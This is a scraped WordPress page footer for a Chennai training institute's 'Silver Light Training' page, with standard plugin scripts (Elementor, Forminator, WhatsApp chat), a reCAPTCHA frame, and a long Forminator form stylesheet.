						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be3c174ca7","extra":{"_wp_http_referer":"","page_id":1246,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be3c174ca7","extra":{"_wp_http_referer":"","page_id":1246,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"be3c174ca7","extra":{"_wp_http_referer":"","page_id":1246,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7127bf4fe8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1246,"title":"Silver%20Light%20Training%20in%20Chennai%20%7C%20Silver%20Light%20Training%20Institute%20in%20Chennai","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hMEaZXIKHecByN1ByZAjZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769656975478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481
body_size: 3280
content:
#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
			margin-bottom: 8px;
		}

		#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
			margin-bottom: 8px;
		}

		@media (min-width: 783px) {

			#forminator-module-644[data-grid="custom"] .forminator-row {
				display: flex;
				flex-wrap: wrap;
				margin-right: -4px;
				margin-left: -4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col {
				min-width: 0;
				flex: 1;
				padding: 0 4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
				margin-bottom: 0;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"],
			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] {
				display: block;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-3 {
				width: 25%;
				max-width: 25%;
				flex-basis: 25%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-4 {
				width: 33.3333333333%;
				max-width: 33.3333333333%;
				flex-basis: 33.3333333333%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-6 {
				width: 50%;
				max-width: 50%;
				flex-basis: 50%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-12 {
				width: 100%;
				max-width: 100%;
				flex-basis: 100%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin .forminator-col {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin {
				margin-bottom: -8px;
			}
		}

	

	#forminator-module-644:not(.select2-dropdown) {
					padding-top: 10px;
							padding-right: 10px;
							padding-bottom: 10px;
							padding-left: 10px;
			}


	#forminator-module-644 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-644 {
					border-color: rgba(0,0,0,0);
							background-color: #f9a61a;
			}


#forminator-module-644 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-644 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					font-size: 10px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:disabled,
	#forminator-module-644.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-644.forminator-design--flat .forminator-input:hover,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:focus,
	#forminator-module-644.forminator-design--flat .forminator-input:active,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-644.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


